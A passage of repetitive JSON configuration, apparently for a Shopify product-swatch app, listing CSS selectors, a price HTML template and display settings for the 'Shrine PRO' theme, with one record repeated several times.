.product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"], [class*=\"heading\"]","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Shrine PRO"],"pre_hide_css_code":null},"117196":{"id":117196,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-selects","groups_selector":"","section_selector":"div.product ","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-selects input","selectors_to_hide":["variant-radios, variant-selects"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","value","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"], [class*=\"heading\"]","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Shrine PRO"],"pre_hide_css_code":null},"117196":{"id":117196,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-selects","groups_selector":"","section_selector":"div.product ","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-selects input","selectors_to_hide":["variant-radios, variant-selects"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","value","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"], [class*=\"heading\"]","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Shrine PRO"],"pre_hide_css_code":null},"117196":{"id":117196,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-selects","groups_selector":"","section_selector":"div.product ","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-selects input","selectors_to_hide":["variant-radios, variant-selects"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","value","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"], [class*=\"heading\"]","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Shrine PRO"],"pre_hide_css_code":null},"117196":{"id":117196,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-selects","groups_selector":"","section_selector":"div.product ","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-selects input","selectors_to_hide":["variant-radios, variant-selects"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","value","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"], [class*=\"heading\"]","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Shrine PRO"],"pre_hide_css_code":null},"117196":{"id":117196,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-selects","groups_selector":"","section_selector":"div.product ","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-selects input","selectors_to_hide":["variant-radios, variant-selects"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","value","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"], [class*=\"heading\"]","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Shrine PRO"],"pre_hide_css_code":null},"117196":{"id":117196,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-selects","groups_selector":"","section_selector":"div.product ","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-selects input","selectors_to_hide":["variant-radios, variant-selects"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","value","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"], [class*=\"heading\"]","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Shrine PRO"],"pre_hide_css_code":null},"117196":{"id":117196,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-selects","groups_selector":"","section_selector":"div.product ","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-selects input","selectors_to_hide":["variant-radios, variant-selects"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","value","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"], [class*=\"heading\"]","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, 